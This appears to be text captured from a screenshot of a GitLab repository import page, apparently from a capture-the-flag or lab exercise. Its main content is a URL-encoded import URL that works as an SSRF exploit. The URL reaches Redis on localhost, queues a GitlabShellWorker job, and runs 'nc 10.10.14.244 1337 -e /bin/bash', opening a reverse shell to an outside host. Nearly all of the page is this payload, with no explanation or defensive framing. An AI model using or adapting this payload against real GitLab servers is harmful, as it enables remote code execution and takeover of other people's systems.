 GitLab Projects Groups Activity Milestones Snippets Search or jump to...
S ssrf
LL > ssrf > Import in progress
Project
Issues 0
CI / CD
Operations
Wiki
Snippets
Settings
Import in progress
git clone --bare git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%20multi%0A%20sadd%20resque%3Agitlab%3Aqueues%20system_hook_push
%0A%20lpush%20resque%3Agitlab%3Aqueue%3Asystem_hook_push%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B
%5C%22class_eval%5C%22%2C%5C%22open(%5C%27%7Cnc%2010.10.14.244%201337%20-e%20%2Fbin%2Fbash%20%5C%27).read%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C
%5C%22queue%5C%22%3A%5C%22system_hook_push%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created_at%5C%22
%3A1513714403.8122594%2C%5C%22enqueued_at%5C%22%3A1513714403.8129568%7D%22%0A%20exec%0A%20exec/ssrf.git
Please wait while we import the repository for you. Refresh at will.